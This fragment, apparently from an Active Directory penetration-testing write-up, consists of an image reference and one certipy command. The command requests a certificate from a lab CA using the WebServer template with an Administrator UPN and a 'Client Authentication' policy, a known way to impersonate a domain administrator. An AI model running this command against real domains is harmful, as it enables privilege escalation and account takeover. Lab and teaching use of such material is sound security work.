 certipy req -dc-ip 192.168.1.16 -ca ignite-DC1-CA -target-ip 192.168.1.16 -u raj@ignite.local -p 'Password@1' -template WebServer -upn Administrator@ignite.local --application-policies 'Client Authentication'